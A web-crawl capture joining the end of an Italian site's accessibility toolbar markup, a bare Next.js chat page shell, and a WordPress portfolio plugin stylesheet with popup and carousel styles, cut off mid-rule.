									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 467
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="133b7cc4f3f3a40db58347a9-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="133b7cc4f3f3a40db58347a9-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="133b7cc4f3f3a40db58347a9-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="133b7cc4f3f3a40db58347a9-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="133b7cc4f3f3a40db58347a9-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="133b7cc4f3f3a40db58347a9-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="133b7cc4f3f3a40db58347a9-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="133b7cc4f3f3a40db58347a9-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="133b7cc4f3f3a40db58347a9-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="133b7cc4f3f3a40db58347a9-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9
body_size: 6751
content:
.tlp-portfolio * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1.6;
}

.pfp-carousel .owl-dot:hover {
    background: transparent;
}

#tlp_portfolio_sc_settings_meta .wp-picker-container .wp-color-result-text {
    position: relative;
    z-index: 99;
}

h3.title.color-white a,
h3.title.color-white{
    color: #fff !important;
    text-decoration: none;
}
.tlp-portfolio-item .tlp-overlay-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 15px;
}

.tlp-portfolio-isotope {
    display: flex;
    flex-wrap: wrap;
}

.tlp-portfolio-container .tlp-portfolio-isotope .tlp-single-item,
.tlp-portfolio .tlp-portfolio-thum,
.tlp-portfolio-isotope .tlp-portfolio-item {
    width: 100%;
    display: block;
}


.tlp-portfolio .tlp-portfolio-thum img{
    width: 100%;
    backface-visibility: hidden;
}

.tlp-body-overflow {
    overflow: hidden;
}

.tlp-portfolio-sd {
    margin-bottom: 10px;
}

.rt-container-fluid, .rt-container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.rt-container .rt-row,
.rt-container-fluid .rt-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.tlp-portfolio .carousel2  .rt-row ,
.tlp-portfolio .isotope2  .rt-row ,
.tlp-portfolio .layout2 .rt-row {
    margin-left: 0;
    margin-right: 0;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}

.rt-container-fluid .rt-row[class*=isotope],
.rt-container .rt-row[class*=isotope] {
    display: block;
}

.rt-container-fluid .rt-row[class*=isotope] .tlp-portfolio-isotope,
.rt-container .rt-row[class*=isotope] .tlp-portfolio-isotope {
    display: flex;
    flex-wrap: wrap;
}

.tlp-col-xs-1,
.tlp-col-sm-1,
.tlp-col-md-1,
.tlp-col-lg-1,
.tlp-col-xs-2,
.tlp-col-sm-2,
.tlp-col-md-2,
.tlp-col-lg-2,
.tlp-col-xs-3,
.tlp-col-sm-3,
.tlp-col-md-3,
.tlp-col-lg-3,
.tlp-col-xs-4,
.tlp-col-sm-4,
.tlp-col-md-4,
.tlp-col-lg-4,
.tlp-col-xs-5,
.tlp-col-sm-5,
.tlp-col-md-5,
.tlp-col-lg-5,
.tlp-col-xs-6,
.tlp-col-sm-6,
.tlp-col-md-6,
.tlp-col-lg-6,
.tlp-col-xs-7,
.tlp-col-sm-7,
.tlp-col-md-7,
.tlp-col-lg-7,
.tlp-col-xs-8,
.tlp-col-sm-8,
.tlp-col-md-8,
.tlp-col-lg-8,
.tlp-col-xs-9,
.tlp-col-sm-9,
.tlp-col-md-9,
.tlp-col-lg-9,
.tlp-col-xs-10,
.tlp-col-sm-10,
.tlp-col-md-10,
.tlp-col-lg-10,
.tlp-col-xs-11,
.tlp-col-sm-11,
.tlp-col-md-11,
.tlp-col-lg-11,
.tlp-col-xs-12,
.tlp-col-sm-12,
.tlp-col-md-12,
.tlp-col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}

.tlp-col-xs-24 {
    flex: 0 0 20%;
    max-width: 20%;
}

.tlp-col-xs-12 {
    flex: 0 0 100%;
    max-width: 100%;
}

.tlp-col-xs-11 {
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
}

.tlp-col-xs-10 {
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
}

.tlp-col-xs-9 {
    flex: 0 0 75%;
    max-width: 75%;
}

.tlp-col-xs-8 {
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
}

.tlp-col-xs-7 {
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
}

.tlp-col-xs-6 {
    flex: 0 0 50%;
    max-width: 50%;
}

.tlp-col-xs-5 {
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
}

.tlp-col-xs-4 {
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
}

.tlp-col-xs-3 {
    flex: 0 0 25%;
    max-width: 25%;
}

.tlp-col-xs-2 {
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
}

.tlp-col-xs-1 {
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
}

.tlp-portfolio .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}

.tlp-portfolio-item {
    direction: initial;
}

/************************ Magnific Popup CSS *********************/
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

.mfp-preloader a {
    color: #ccc
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-ready .mfp-preloader {
    display: none
}

.mfp-s-error .mfp-content {
    display: none
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1
}

.mfp-close:active {
    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #fff;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    top: 50%;
    margin: -55px 0 0;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1
}

.mfp-arrow:before,
.mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto
}

.mfp-figure {
    line-height: 0
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}


@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.grabbing {
    cursor: url('../images/grabbing.png') 8 8, move
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

/*
* 	Owl Carousel Owl Demo Theme
*	v1.3.3
*/
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: 0.5
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-item.loading {
    min-height: 150px;
    background: url('../images/AjaxLoader.gif') no-repeat center center
}

/************************ End Grid System *********************/
/*********************** Common CSS ************************/
.portfolio-feature-img {
    text-align: center;
}

.portfolio-feature-img img {
    max-width: 100%;
    height: auto;
}
.single-portfolio .portfolio-feature-img img{
    width: 100%;
}
.tlp-portfolio figure {
    margin: 0 !important;
    padding: 0 !important;
}

.tlp-portfolio .no-margin {
    margin: 0;
    padding: 0;
}

.paddingl0 {
    padding-left: 0;
}

.paddingr0 {
    padding-right: 0;
}

.padding0 {
    padding: 0 !important;
}

.allmargin0 {
    margin: 0 !important;
    padding: 0 !important;
}

.tlp-portfolio ul {
    margin: 0;
    padding: 0;
}

.tlp-portfolio ul li {
    list-style: none !important;
    background: none;
    margin-left: 0;
    margin-bottom: 5px;
}

.tlp-portfolio label {
    font-weight: bold;
    display: inline-block;
    margin-right: 5px;
}

.tlp-portfolio-container .tlp-single-item {
    margin-bottom: 30px;
}

.tlp-portfolio .img-responsive {
    max-width: 100%;
    height: auto;
    display: block;
}

.default-margin {
    margin-bottom: 30px;
}

.single-portfolio-share {
    display: flex;
    align-items: baseline;
    flex-wrap: wrap;
}

.single-portfolio-share iframe {
    margin: 0;
}

.single-portfolio-share .rt-share-item + .rt-share-item {
    margin-left: 5px;
}


.tlp-portfolio-container a {
    text-decoration: none;
}
/* Fontello */
@font-face {
  font-family: 'fontello';
  src: url('../vendor/fontello/fontello.eot?77716788');
  src: url('../vendor/fontello/fontello.eot?77716788#iefix') format('embedded-opentype'),
       url('../vendor/fontello/fontello.woff2?77716788') format('woff2'),
       url('../vendor/fontello/fontello.woff?77716788') format('woff'),
       url('../vendor/fontello/fontello.ttf?77716788') format('truetype'),
       url('../vendor/fontello/fontello.svg?77716788#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../vendor/fontello/fontello.svg?77716788#fontello') format('svg');
  }
}
*/
.tlp-portfolio [class^="icon-"]:before, 
.tlp-portfolio [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-left-open:before { content: '\e800'; } /* '' */
.icon-zoom-in:before { content: '\e801'; } /* '' */
.icon-right-open:before { content: '\e802'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */

/* ============== Pagination ============== */

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination {
    display: flex;
    margin: 20px 0;
    justify-content: center;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li {
    display: inline-block;
    margin: 0;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > span,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > span:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > span:focus,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > a,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > a:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > a:focus {
    color: #777777;
    background-color: #ffffff;
    border-color: #dddddd;
    cursor: not-allowed;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li > a,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li > span {
    position: relative;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-decoration: none;
    color: #337ab7;
    background-color: #ffffff;
    border: 0;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > a,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > span,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > a:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > span:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > a:focus,
